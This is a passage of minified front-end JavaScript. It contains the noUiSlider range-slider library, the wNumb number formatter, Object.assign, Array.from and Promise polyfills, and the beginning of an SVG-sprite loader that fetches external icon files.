Q=i.indexOf("tap")>=0,F=i.indexOf("drag")>=0,Pe=i.indexOf("fixed")>=0,Be=i.indexOf("snap")>=0,Ue=i.indexOf("hover")>=0,nt=i.indexOf("unconstrained")>=0;if(Pe){if(c.handles!==2)throw new Error("noUiSlider ("+o+"): 'fixed' behaviour must be used with 2 handles");vt(c,c.start[1]-c.start[0])}if(nt&&(c.margin||c.limit))throw new Error("noUiSlider ("+o+"): 'unconstrained' behaviour cannot be used with margin or limit");c.events={tap:Q||Be,drag:F,fixed:Pe,snap:Be,hover:Ue,unconstrained:nt}}function kr(c,i){if(i!==!1)if(i===!0){c.tooltips=[];for(var Q=0;Q<c.handles;Q++)c.tooltips.push(!0)}else{if(c.tooltips=j(i),c.tooltips.length!==c.handles)throw new Error("noUiSlider ("+o+"): must pass a formatter for all handles.");c.tooltips.forEach(function(F){if(typeof F!="boolean"&&(typeof F!="object"||typeof F.to!="function"))throw new Error("noUiSlider ("+o+"): 'tooltips' must be passed a formatter or 'false'.")})}}function ot(c,i){c.ariaFormat=i,qt(i)}function st(c,i){c.format=i,qt(i)}function Ze(c,i){if(c.keyboardSupport=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'keyboardSupport' option must be a boolean.")}function Ye(c,i){c.documentElement=i}function Lr(c,i){if(typeof i!="string"&&i!==!1)throw new Error("noUiSlider ("+o+"): 'cssPrefix' must be a string or `false`.");c.cssPrefix=i}function t(c,i){if(typeof i!="object")throw new Error("noUiSlider ("+o+"): 'cssClasses' must be an object.");if(typeof c.cssPrefix=="string"){c.cssClasses={};for(var Q in i)i.hasOwnProperty(Q)&&(c.cssClasses[Q]=c.cssPrefix+i[Q])}else c.cssClasses=i}function Ur(c){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:It,format:It},Q={step:{r:!1,t:Lt},keyboardPageMultiplier:{r:!1,t:mt},keyboardDefaultStep:{r:!1,t:Nt},start:{r:!0,t:kt},connect:{r:!0,t:Ut},direction:{r:!0,t:Qe},snap:{r:!1,t:Pt},animate:{r:!1,t:tr},animationDuration:{r:!1,t:ht},range:{r:!0,t:Wt},orientation:{r:!1,t:Te},margin:{r:!1,t:vt},limit:{r:!1,t:fr},padding:{r:!1,t:zt},behaviour:{r:!0,t:rr},ariaFormat:{r:!1,t:ot},format:{r:!1,t:st},tooltips:{r:!1,t:kr},keyboardSupport:{r:!0,t:Ze},documentElement:{r:!1,t:Ye},cssPrefix:{r:!0,t:Lr},cssClasses:{r:!0,t:t}},F={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:er,keyboardPageMultiplier:5,keyboardDefaultStep:10};c.format&&!c.ariaFormat&&(c.ariaFormat=c.format),Object.keys(Q).forEach(function(Ne){if(!U(c[Ne])&&F[Ne]===void 0){if(Q[Ne].r)throw new Error("noUiSlider ("+o+"): '"+Ne+"' is required.");return!0}Q[Ne].t(i,U(c[Ne])?c[Ne]:F[Ne])}),i.pips=c.pips;var Pe=document.createElement("div"),Be=Pe.style.msTransform!==void 0,Ue=Pe.style.transform!==void 0;i.transformRule=Ue?"transform":Be?"msTransform":"webkitTransform";var nt=[["left","top"],["right","bottom"]];return i.style=nt[i.dir][i.ort],i}function ir(c,i,Q){var F=v(),Pe=ce(),Be=Pe&&q(),Ue=c,nt,Ne,Tt,St,re,Ie=i.spectrum,nr=[],et=[],Et=[],wr=0,jt={},ar,cr=c.ownerDocument,dr=i.documentElement||cr.documentElement,Sr=cr.body,Fr=-1,or=0,Xt=1,Br=2,_r=cr.dir==="rtl"||i.ort===1?0:100;function sr(h,m){var S=cr.createElement("div");return m&&b(S,m),h.appendChild(S),S}function Dr(h,m){var S=sr(h,i.cssClasses.origin),M=sr(S,i.cssClasses.handle);return sr(M,i.cssClasses.touchArea),M.setAttribute("data-handle",m),i.keyboardSupport&&(M.setAttribute("tabindex","0"),M.addEventListener("keydown",function(ne){return lr(ne,m)})),M.setAttribute("role","slider"),M.setAttribute("aria-orientation",i.ort?"vertical":"horizontal"),m===0?b(M,i.cssClasses.handleLower):m===i.handles-1&&b(M,i.cssClasses.handleUpper),S}function Hr(h,m){return m?sr(h,i.cssClasses.connect):!1}function Cr(h,m){var S=sr(m,i.cssClasses.connects);Ne=[],Tt=[],Tt.push(Hr(S,h[0]));for(var M=0;M<i.handles;M++)Ne.push(Dr(m,M)),Et[M]=M,Tt.push(Hr(S,h[M+1]))}function Zr(h){b(h,i.cssClasses.target),i.dir===0?b(h,i.cssClasses.ltr):b(h,i.cssClasses.rtl),i.ort===0?b(h,i.cssClasses.horizontal):b(h,i.cssClasses.vertical);var m=getComputedStyle(h).direction;return m==="rtl"?b(h,i.cssClasses.textDirectionRtl):b(h,i.cssClasses.textDirectionLtr),sr(h,i.cssClasses.base)}function Ar(h,m){return i.tooltips[m]?sr(h.firstChild,i.cssClasses.tooltip):!1}function Tr(){return Ue.hasAttribute("disabled")}function Rr(h){var m=Ne[h];return m.hasAttribute("disabled")}function Er(){re&&(Ct("update"+Je.tooltips),re.forEach(function(h){h&&we(h)}),re=null)}function Nr(){Er(),re=Ne.map(Ar),pt("update"+Je.tooltips,function(h,m,S){if(re[m]){var M=h[m];i.tooltips[m]!==!0&&(M=i.tooltips[m].to(S[m])),re[m].innerHTML=M}})}function qr(){Ct("update"+Je.aria),pt("update"+Je.aria,function(h,m,S,M,ne){Et.forEach(function(oe){var K=Ne[oe],We=A(et,oe,0,!0,!0,!0),Le=A(et,oe,100,!0,!0,!0),Ke=ne[oe],at=i.ariaFormat.to(S[oe]);We=Ie.fromStepping(We).toFixed(1),Le=Ie.fromStepping(Le).toFixed(1),Ke=Ie.fromStepping(Ke).toFixed(1),K.children[0].setAttribute("aria-valuemin",We),K.children[0].setAttribute("aria-valuemax",Le),K.children[0].setAttribute("aria-valuenow",Ke),K.children[0].setAttribute("aria-valuetext",at)})})}function Pr(h,m,S){if(h==="range"||h==="steps")return Ie.xVal;if(h==="count"){if(m<2)throw new Error("noUiSlider ("+o+"): 'values' (>= 2) required for mode 'count'.");var M=m-1,ne=100/M;for(m=[];M--;)m[M]=M*ne;m.push(100),h="positions"}if(h==="positions")return m.map(function(oe){return Ie.fromStepping(S?Ie.getStep(oe):oe)});if(h==="values")return S?m.map(function(oe){return Ie.fromStepping(Ie.getStep(Ie.toStepping(oe)))}):m}function ur(h,m,S){function M(at,wt){return(at+wt).toFixed(7)/1}var ne={},oe=Ie.xVal[0],K=Ie.xVal[Ie.xVal.length-1],We=!1,Le=!1,Ke=0;return S=Z(S.slice().sort(function(at,wt){return at-wt})),S[0]!==oe&&(S.unshift(oe),We=!0),S[S.length-1]!==K&&(S.push(K),Le=!0),S.forEach(function(at,wt){var it,xt,jr,Ir=at,Or=S[wt+1],Qt,ii,$r,Xe,Yr,Vr,ei,ni=m==="steps";if(ni&&(it=Ie.xNumSteps[wt]),it||(it=Or-Ir),Ir!==!1)for(Or===void 0&&(Or=Ir),it=Math.max(it,1e-7),xt=Ir;xt<=Or;xt=M(xt,it)){for(Qt=Ie.toStepping(xt),ii=Qt-Ke,Yr=ii/h,Vr=Math.round(Yr),ei=ii/Vr,jr=1;jr<=Vr;jr+=1)$r=Ke+jr*ei,ne[$r.toFixed(5)]=[Ie.fromStepping($r),0];Xe=S.indexOf(xt)>-1?Xt:ni?Br:or,!wt&&We&&xt!==Or&&(Xe=0),xt===Or&&Le||(ne[Qt.toFixed(5)]=[xt,Xe]),Ke=Qt}}),ne}function hr(h,m,S){var M=cr.createElement("div"),ne=[];ne[or]=i.cssClasses.valueNormal,ne[Xt]=i.cssClasses.valueLarge,ne[Br]=i.cssClasses.valueSub;var oe=[];oe[or]=i.cssClasses.markerNormal,oe[Xt]=i.cssClasses.markerLarge,oe[Br]=i.cssClasses.markerSub;var K=[i.cssClasses.valueHorizontal,i.cssClasses.valueVertical],We=[i.cssClasses.markerHorizontal,i.cssClasses.markerVertical];b(M,i.cssClasses.pips),b(M,i.ort===0?i.cssClasses.pipsHorizontal:i.cssClasses.pipsVertical);function Le(at,wt){var it=wt===i.cssClasses.value,xt=it?K:We,jr=it?ne:oe;return wt+" "+xt[i.ort]+" "+jr[at]}function Ke(at,wt,it){if(it=m?m(wt,it):it,it!==Fr){var xt=sr(M,!1);xt.className=Le(it,i.cssClasses.marker),xt.style[i.style]=at+"%",it>or&&(xt=sr(M,!1),xt.className=Le(it,i.cssClasses.value),xt.setAttribute("data-value",wt),xt.style[i.style]=at+"%",xt.innerHTML=S.to(wt))}}return Object.keys(h).forEach(function(at){Ke(at,h[at][0],h[at][1])}),M}function B(){St&&(we(St),St=null)}function l(h){B();var m=h.mode,S=h.density||1,M=h.filter||!1,ne=h.values||!1,oe=h.stepped||!1,K=Pr(m,ne,oe),We=ur(S,m,K),Le=h.format||{to:Math.round};return St=Ue.appendChild(hr(We,M,Le)),St}function y(){var h=nt.getBoundingClientRect(),m="offset"+["Width","Height"][i.ort];return i.ort===0?h.width||nt[m]:h.height||nt[m]}function C(h,m,S,M){var ne=function(K){if(K=se(K,M.pageOffset,M.target||m),!K||Tr()&&!M.doNotReject||s(Ue,i.cssClasses.tap)&&!M.doNotReject||h===F.start&&K.buttons!==void 0&&K.buttons>1||M.hover&&K.buttons)return!1;Be||K.preventDefault(),K.calcPoint=K.points[i.ort],S(K,M)},oe=[];return h.split(" ").forEach(function(K){m.addEventListener(K,ne,Be?{passive:!0}:!1),oe.push([K,ne])}),oe}function se(h,m,S){var M=h.type.indexOf("touch")===0,ne=h.type.indexOf("mouse")===0,oe=h.type.indexOf("pointer")===0,K,We;if(h.type.indexOf("MSPointer")===0&&(oe=!0),h.type==="mousedown"&&!h.buttons&&!h.touches)return!1;if(M){var Le=function(wt){return wt.target===S||S.contains(wt.target)||wt.target.shadowRoot&&wt.target.shadowRoot.contains(S)};if(h.type==="touchstart"){var Ke=Array.prototype.filter.call(h.touches,Le);if(Ke.length>1)return!1;K=Ke[0].pageX,We=Ke[0].pageY}else{var at=Array.prototype.find.call(h.changedTouches,Le);if(!at)return!1;K=at.pageX,We=at.pageY}}return m=m||u(cr),(ne||oe)&&(K=h.clientX+m.x,We=h.clientY+m.y),h.pageOffset=m,h.points=[K,We],h.cursor=ne||oe,h}function e(h){var m=h-ue(nt,i.ort),S=m*100/y();return S=W(S),i.dir?100-S:S}function f(h){var m=100,S=!1;return Ne.forEach(function(M,ne){if(!Rr(ne)){var oe=et[ne],K=Math.abs(oe-h),We=K===100&&m===100,Le=K<m,Ke=K<=m&&h>oe;(Le||Ke||We)&&(S=ne,m=K)}}),S}function g(h,m){h.type==="mouseout"&&h.target.nodeName==="HTML"&&h.relatedTarget===null&&H(h,m)}function _(h,m){if(navigator.appVersion.indexOf("MSIE 9")===-1&&h.buttons===0&&m.buttonsProperty!==0)return H(h,m);var S=(i.dir?-1:1)*(h.calcPoint-m.startCalcPoint),M=S*100/m.baseSize;L(S>0,M,m.locations,m.handleNumbers)}function H(h,m){m.handle&&(n(m.handle,i.cssClasses.active),wr-=1),m.listeners.forEach(function(S){dr.removeEventListener(S[0],S[1])}),wr===0&&(n(Ue,i.cssClasses.drag),Oe(),h.cursor&&(Sr.style.cursor="",Sr.removeEventListener("selectstart",O))),m.handleNumbers.forEach(function(S){p("change",S),p("set",S),p("end",S)})}function le(h,m){if(m.handleNumbers.some(Rr))return!1;var S;if(m.handleNumbers.length===1){var M=Ne[m.handleNumbers[0]];S=M.children[0],wr+=1,b(S,i.cssClasses.active)}h.stopPropagation();var ne=[],oe=C(F.move,dr,_,{target:h.target,handle:S,listeners:ne,startCalcPoint:h.calcPoint,baseSize:y(),pageOffset:h.pageOffset,handleNumbers:m.handleNumbers,buttonsProperty:h.buttons,locations:et.slice()}),K=C(F.end,dr,H,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers}),We=C("mouseout",dr,g,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers});ne.push.apply(ne,oe.concat(K,We)),h.cursor&&(Sr.style.cursor=getComputedStyle(h.target).cursor,Ne.length>1&&b(Ue,i.cssClasses.drag),Sr.addEventListener("selectstart",O,!1)),m.handleNumbers.forEach(function(Le){p("start",Le)})}function ge(h){h.stopPropagation();var m=e(h.calcPoint),S=f(m);if(S===!1)return!1;i.events.snap||$(Ue,i.cssClasses.tap,i.animationDuration),qe(S,m,!0,!0),Oe(),p("slide",S,!0),p("update",S,!0),p("change",S,!0),p("set",S,!0),i.events.snap&&le(h,{handleNumbers:[S]})}function ke(h){var m=e(h.calcPoint),S=Ie.getStep(m),M=Ie.fromStepping(S);Object.keys(jt).forEach(function(ne){ne.split(".")[0]==="hover"&&jt[ne].forEach(function(oe){oe.call(ar,M)})})}function lr(h,m){if(Tr()||Rr(m))return!1;var S=["Left","Right"],M=["Down","Up"],ne=["PageDown","PageUp"],oe=["Home","End"];i.dir&&!i.ort?S.reverse():i.ort&&!i.dir&&(M.reverse(),ne.reverse());var K=h.key.replace("Arrow",""),We=K===ne[0],Le=K===ne[1],Ke=K===M[0]||K===S[0]||We,at=K===M[1]||K===S[1]||Le,wt=K===oe[0],it=K===oe[1];if(!Ke&&!at&&!wt&&!it)return!0;h.preventDefault();var xt;if(at||Ke){var jr=i.keyboardPageMultiplier,Ir=Ke?0:1,Or=V(m),Qt=Or[Ir];if(Qt===null)return!1;Qt===!1&&(Qt=Ie.getDefaultStep(et[m],Ke,i.keyboardDefaultStep)),(Le||We)&&(Qt*=jr),Qt=Math.max(Qt,1e-7),Qt=(Ke?-1:1)*Qt,xt=nr[m]+Qt}else it?xt=i.spectrum.xVal[i.spectrum.xVal.length-1]:xt=i.spectrum.xVal[0];return qe(m,Ie.toStepping(xt),!0,!0),p("slide",m),p("update",m),p("change",m),p("set",m),!1}function ft(h){h.fixed||Ne.forEach(function(m,S){C(F.start,m.children[0],le,{handleNumbers:[S]})}),h.tap&&C(F.start,nt,ge,{}),h.hover&&C(F.move,nt,ke,{hover:!0}),h.drag&&Tt.forEach(function(m,S){if(!(m===!1||S===0||S===Tt.length-1)){var M=Ne[S-1],ne=Ne[S],oe=[m];b(m,i.cssClasses.draggable),h.fixed&&(oe.push(M.children[0]),oe.push(ne.children[0])),oe.forEach(function(K){C(F.start,K,le,{handles:[M,ne],handleNumbers:[S-1,S]})})}})}function pt(h,m){jt[h]=jt[h]||[],jt[h].push(m),h.split(".")[0]==="update"&&Ne.forEach(function(S,M){p("update",M)})}function Ot(h){return h===Je.aria||h===Je.tooltips}function Ct(h){var m=h&&h.split(".")[0],S=m?h.substring(m.length):h;Object.keys(jt).forEach(function(M){var ne=M.split(".")[0],oe=M.substring(ne.length);(!m||m===ne)&&(!S||S===oe)&&(!Ot(oe)||S===oe)&&delete jt[M]})}function p(h,m,S){Object.keys(jt).forEach(function(M){var ne=M.split(".")[0];h===ne&&jt[M].forEach(function(oe){oe.call(ar,nr.map(i.format.to),m,nr.slice(),S||!1,et.slice(),ar)})})}function A(h,m,S,M,ne,oe){var K;return Ne.length>1&&!i.events.unconstrained&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.margin,0),S=Math.max(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.margin,1),S=Math.min(S,K))),Ne.length>1&&i.limit&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.limit,0),S=Math.min(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.limit,1),S=Math.max(S,K))),i.padding&&(m===0&&(K=Ie.getAbsoluteDistance(0,i.padding[0],0),S=Math.max(S,K)),m===Ne.length-1&&(K=Ie.getAbsoluteDistance(100,i.padding[1],1),S=Math.min(S,K))),S=Ie.getStep(S),S=W(S),S===h[m]&&!oe?!1:S}function T(h,m){var S=i.ort;return(S?m:h)+", "+(S?h:m)}function L(h,m,S,M){var ne=S.slice(),oe=[!h,h],K=[h,!h];M=M.slice(),h&&M.reverse(),M.length>1?M.forEach(function(Le,Ke){var at=A(ne,Le,ne[Le]+m,oe[Ke],K[Ke],!1);at===!1?m=0:(m=at-ne[Le],ne[Le]=at)}):oe=K=[!0];var We=!1;M.forEach(function(Le,Ke){We=qe(Le,S[Le]+m,oe[Ke],K[Ke])||We}),We&&M.forEach(function(Le){p("update",Le),p("slide",Le)})}function N(h,m){return i.dir?100-h-m:h}function _e(h,m){et[h]=m,nr[h]=Ie.fromStepping(m);var S=10*(N(m,0)-_r),M="translate("+T(S+"%","0")+")";Ne[h].style[i.transformRule]=M,Ee(h),Ee(h+1)}function Oe(){Et.forEach(function(h){var m=et[h]>50?-1:1,S=3+(Ne.length+m*h);Ne[h].style.zIndex=S})}function qe(h,m,S,M,ne){return ne||(m=A(et,h,m,S,M,!1)),m===!1?!1:(_e(h,m),!0)}function Ee(h){if(Tt[h]){var m=0,S=100;h!==0&&(m=et[h-1]),h!==Tt.length-1&&(S=et[h]);var M=S-m,ne="translate("+T(N(m,M)+"%","0")+")",oe="scale("+T(M/100,"1")+")";Tt[h].style[i.transformRule]=ne+" "+oe}}function me(h,m){return h===null||h===!1||h===void 0||(typeof h=="number"&&(h=String(h)),h=i.format.from(h),h=Ie.toStepping(h),h===!1||isNaN(h))?et[m]:h}function He(h,m,S){var M=j(h),ne=et[0]===void 0;m=m===void 0?!0:!!m,i.animate&&!ne&&$(Ue,i.cssClasses.tap,i.animationDuration),Et.forEach(function(K){qe(K,me(M[K],K),!0,!1,S)});for(var oe=Et.length===1?0:1;oe<Et.length;++oe)Et.forEach(function(K){qe(K,et[K],!0,!0,S)});Oe(),Et.forEach(function(K){p("update",K),M[K]!==null&&m&&p("set",K)})}function r(h){He(i.start,h)}function a(h,m,S,M){if(h=Number(h),!(h>=0&&h<Et.length))throw new Error("noUiSlider ("+o+"): invalid handle number, got: "+h);qe(h,me(m,h),!0,!0,M),p("update",h),S&&p("set",h)}function d(){var h=nr.map(i.format.to);return h.length===1?h[0]:h}function E(){Ct(Je.aria),Ct(Je.tooltips);for(var h in i.cssClasses)i.cssClasses.hasOwnProperty(h)&&n(Ue,i.cssClasses[h]);for(;Ue.firstChild;)Ue.removeChild(Ue.firstChild);delete Ue.fbrNoUiSlider}function V(h){var m=et[h],S=Ie.getNearbySteps(m),M=nr[h],ne=S.thisStep.step,oe=null;if(i.snap)return[M-S.stepBefore.startValue||null,S.stepAfter.startValue-M||null];ne!==!1&&M+ne>S.stepAfter.startValue&&(ne=S.stepAfter.startValue-M),M>S.thisStep.startValue?oe=S.thisStep.step:S.stepBefore.step===!1?oe=!1:oe=M-S.stepBefore.highestStep,m===100?ne=null:m===0&&(oe=null);var K=Ie.countStepDecimals();return ne!==null&&ne!==!1&&(ne=Number(ne.toFixed(K))),oe!==null&&oe!==!1&&(oe=Number(oe.toFixed(K))),[oe,ne]}function fe(){return Et.map(V)}function Ae(h,m){var S=d(),M=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];M.forEach(function(oe){h[oe]!==void 0&&(Q[oe]=h[oe])});var ne=Ur(Q);M.forEach(function(oe){h[oe]!==void 0&&(i[oe]=ne[oe])}),Ie=ne.spectrum,i.margin=ne.margin,i.limit=ne.limit,i.padding=ne.padding,i.pips?l(i.pips):B(),i.tooltips?Nr():Er(),et=[],He(h.start||S,m)}function Ge(){nt=Zr(Ue),Cr(i.connect,nt),ft(i.events),He(i.start),i.pips&&l(i.pips),i.tooltips&&Nr(),qr()}return Ge(),ar={destroy:E,steps:fe,on:pt,off:Ct,get:d,set:He,setHandle:a,reset:r,__moveHandles:function(h,m,S){L(h,m,et,S)},options:Q,updateOptions:Ae,target:Ue,removePips:B,removeTooltips:Er,getTooltips:function(){return re},getOrigins:function(){return Ne},pips:l},ar}function Jr(c,i){if(!c||!c.nodeName)throw new Error("noUiSlider ("+o+"): create requires a single element, got: "+c);if(c.fbrNoUiSlider)throw new Error("noUiSlider ("+o+"): Slider was already initialized.");var Q=Ur(i,c),F=ir(c,Q,i);return c.fbrNoUiSlider=F,F}return{__spectrum:Se,version:o,cssClasses:er,create:Jr}}),function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.wNumb=o()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function J(x){return x.split("").reverse().join("")}function we(x,b){return x.substring(0,b.length)===b}function U(x,b){return x.slice(-1*b.length)===b}function O(x,b,n){if((x[b]||x[n])&&x[b]===x[n])throw new Error(b)}function Z(x){return typeof x=="number"&&isFinite(x)}function ae(x,b){return x=x.toString().split("e"),x=Math.round(+(x[0]+"e"+(x[1]?+x[1]+b:b))),x=x.toString().split("e"),(+(x[0]+"e"+(x[1]?+x[1]-b:-b))).toFixed(b)}function ue(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I,ve,P="",G="";return v&&(k=v(k)),Z(k)?(x!==!1&&parseFloat(k.toFixed(x))===0&&(k=0),k<0&&(w=!0,k=Math.abs(k)),x!==!1&&(k=ae(k,x)),k=k.toString(),k.indexOf(".")!==-1?(I=k.split("."),ve=I[0],n&&(P=n+I[1])):ve=k,b&&(ve=J(ve).match(/.{1,3}/g),ve=J(ve.join(J(b)))),w&&ce&&(G+=ce),s&&(G+=s),w&&ie&&(G+=ie),G+=ve,G+=P,u&&(G+=u),D&&(G=D(G,he)),G):!1}function te(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I="";return Y&&(k=Y(k)),!k||typeof k!="string"||(ce&&we(k,ce)&&(k=k.replace(ce,""),w=!0),s&&we(k,s)&&(k=k.replace(s,"")),ie&&we(k,ie)&&(k=k.replace(ie,""),w=!0),u&&U(k,u)&&(k=k.slice(0,-1*u.length)),b&&(k=k.split(b).join("")),n&&(k=k.replace(n,".")),w&&(I+="-"),I+=k,I=I.replace(/[^0-9\.\-.]/g,""),I==="")||(I=Number(I),q&&(I=q(I)),!Z(I))?!1:I}function $(x){var b,n,s,u={};for(x.suffix===void 0&&(x.suffix=x.postfix),b=0;b<o.length;b+=1)if(n=o[b],s=x[n],s===void 0)n==="negative"&&!u.negativeBefore?u[n]="-":n==="mark"&&u.thousand!=="."?u[n]=".":u[n]=!1;else if(n==="decimals")if(s>=0&&s<8)u[n]=s;else throw new Error(n);else if(n==="encoder"||n==="decoder"||n==="edit"||n==="undo")if(typeof s=="function")u[n]=s;else throw new Error(n);else if(typeof s=="string")u[n]=s;else throw new Error(n);return O(u,"mark","thousand"),O(u,"prefix","negative"),O(u,"prefix","negativeBefore"),u}function W(x,b,n){var s,u=[];for(s=0;s<o.length;s+=1)u.push(x[o[s]]);return u.push(n),b.apply("",u)}function j(x){if(!(this instanceof j))return new j(x);typeof x=="object"&&(x=$(x),this.to=function(b){return W(x,ue,b)},this.from=function(b){return W(x,te,b)})}return j}),typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(J,we){"use strict";if(J==null)throw new TypeError("Cannot convert undefined or null to object");for(var U=Object(J),O=1;O<arguments.length;O++){var Z=arguments[O];if(Z!=null)for(var ae in Z)Object.prototype.hasOwnProperty.call(Z,ae)&&(U[ae]=Z[ae])}return U},writable:!0,configurable:!0}),Array.from||(Array.from=function(){var o=Object.prototype.toString,J=function(Z){return typeof Z=="function"||o.call(Z)==="[object Function]"},we=function(Z){var ae=Number(Z);return isNaN(ae)?0:ae===0||!isFinite(ae)?ae:(ae>0?1:-1)*Math.floor(Math.abs(ae))},U=Math.pow(2,53)-1,O=function(Z){var ae=we(Z);return Math.min(Math.max(ae,0),U)};return function(ae){var ue=this,te=Object(ae);if(ae==null)throw new TypeError("Array.from requires an array-like object - not null or undefined");var $=arguments.length>1?arguments[1]:void 0,W;if(typeof $!="undefined"){if(!J($))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(W=arguments[2])}for(var j=O(te.length),x=J(ue)?Object(new ue(j)):new Array(j),b=0,n;b<j;)n=te[b],$?x[b]=typeof W=="undefined"?$(n,b):$.call(W,n,b):x[b]=n,b+=1;return x.length=j,x}}()),function(o,J){typeof exports=="object"&&typeof module!="undefined"?J():typeof yr=="function"&&yr.amd?yr(J):J()}(this,function(){"use strict";function o(n){var s=this.constructor;return this.then(function(u){return s.resolve(n()).then(function(){return u})},function(u){return s.resolve(n()).then(function(){return s.reject(u)})})}function J(n){var s=this;return new s(function(u,v){if(!(n&&typeof n.length!="undefined"))return v(new TypeError(typeof n+" "+n+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var q=Array.prototype.slice.call(n);if(q.length===0)return u([]);var ce=q.length;function ie(Y,k){if(k&&(typeof k=="object"||typeof k=="function")){var he=k.then;if(typeof he=="function"){he.call(k,function(w){ie(Y,w)},function(w){q[Y]={status:"rejected",reason:w},--ce===0&&u(q)});return}}q[Y]={status:"fulfilled",value:k},--ce===0&&u(q)}for(var D=0;D<q.length;D++)ie(D,q[D])})}var we=setTimeout;function U(n){return!!(n&&typeof n.length!="undefined")}function O(){}function Z(n,s){return function(){n.apply(s,arguments)}}function ae(n){if(!(this instanceof ae))throw new TypeError("Promises must be constructed via new");if(typeof n!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],x(n,this)}function ue(n,s){for(;n._state===3;)n=n._value;if(n._state===0){n._deferreds.push(s);return}n._handled=!0,ae._immediateFn(function(){var u=n._state===1?s.onFulfilled:s.onRejected;if(u===null){(n._state===1?te:$)(s.promise,n._value);return}var v;try{v=u(n._value)}catch(q){$(s.promise,q);return}te(s.promise,v)})}function te(n,s){try{if(s===n)throw new TypeError("A promise cannot be resolved with itself.");if(s&&(typeof s=="object"||typeof s=="function")){var u=s.then;if(s instanceof ae){n._state=3,n._value=s,W(n);return}else if(typeof u=="function"){x(Z(u,s),n);return}}n._state=1,n._value=s,W(n)}catch(v){$(n,v)}}function $(n,s){n._state=2,n._value=s,W(n)}function W(n){n._state===2&&n._deferreds.length===0&&ae._immediateFn(function(){n._handled||ae._unhandledRejectionFn(n._value)});for(var s=0,u=n._deferreds.length;s<u;s++)ue(n,n._deferreds[s]);n._deferreds=null}function j(n,s,u){this.onFulfilled=typeof n=="function"?n:null,this.onRejected=typeof s=="function"?s:null,this.promise=u}function x(n,s){var u=!1;try{n(function(v){u||(u=!0,te(s,v))},function(v){u||(u=!0,$(s,v))})}catch(v){if(u)return;u=!0,$(s,v)}}ae.prototype.catch=function(n){return this.then(null,n)},ae.prototype.then=function(n,s){var u=new this.constructor(O);return ue(this,new j(n,s,u)),u},ae.prototype.finally=o,ae.all=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.all accepts an array"));var v=Array.prototype.slice.call(n);if(v.length===0)return s([]);var q=v.length;function ce(D,Y){try{if(Y&&(typeof Y=="object"||typeof Y=="function")){var k=Y.then;if(typeof k=="function"){k.call(Y,function(he){ce(D,he)},u);return}}v[D]=Y,--q===0&&s(v)}catch(he){u(he)}}for(var ie=0;ie<v.length;ie++)ce(ie,v[ie])})},ae.allSettled=J,ae.resolve=function(n){return n&&typeof n=="object"&&n.constructor===ae?n:new ae(function(s){s(n)})},ae.reject=function(n){return new ae(function(s,u){u(n)})},ae.race=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.race accepts an array"));for(var v=0,q=n.length;v<q;v++)ae.resolve(n[v]).then(s,u)})},ae._immediateFn=typeof setImmediate=="function"&&function(n){setImmediate(n)}||function(n){we(n,0)},ae._unhandledRejectionFn=function(s){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",s)};var b=function(){if(typeof Kr!="undefined")return Kr;if(typeof window!="undefined")return window;if(typeof global!="undefined")return global;throw new Error("unable to locate global object")}();typeof b.Promise!="function"?b.Promise=ae:b.Promise.prototype.finally?b.Promise.allSettled||(b.Promise.allSettled=J):b.Promise.prototype.finally=o}),function(){"use strict";if(typeof window!="undefined"&&window.addEventListener){var o=Object.create(null),J,we,U=function(){clearTimeout(we),we=setTimeout(J,100)},O=function(){},Z=function(){var $;window.addEventListener("resize",U,!1),window.addEventListener("orientationchange",U,!1),window.MutationObserver?($=new MutationObserver(U),$.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),O=function(){try{$.disconnect(),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)}catch(W){}}):(document.documentElement.addEventListener("DOMSubtreeModified",U,!1),O=function(){document.documentElement.removeEventListener("DOMSubtreeModified",U,!1),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)})},ae=function($){function W(n){var s;return n.protocol!==void 0?s=n:(s=document.createElement("a"),s.href=n),s.protocol.replace(/:/g,"")+s.host}var j,x,b;return window.XMLHttpRequest&&(j=new XMLHttpRequest,x=W(location),b=W($),j.withCredentials===void 0&&b!==""&&b!==x?j=XDomainRequest||void 0:j=XMLHttpRequest),j},ue="http://www.w3.org/1999/xlink";J=function(){var $,W,j="",x,b,n,s=0,u,v,q,ce,ie;function D(){s-=1,s===0&&(O(),Z())}function Y(w){return function(){o[w.base]!==!0&&(w.useEl.setAttributeNS(ue,"xlink:href","#"+w.hash),w.useEl.hasAttribute("href")&&w.useEl.setAttribute("href","#"+w.hash))}}function k(w){return function(){var I=document.body,ve=document.createElement("x"),P;w.onload=null,ve.innerHTML=w.responseText,P=ve.getElementsByTagName("svg")[0],P&&(P.setAttribute("aria-hidden","true"),P.style.position="absolute",P.style.width=0,P.style.height=0,P.style.overflow="hidden",I.insertBefore(P,I.firstChild)),D()}}function he(w){return 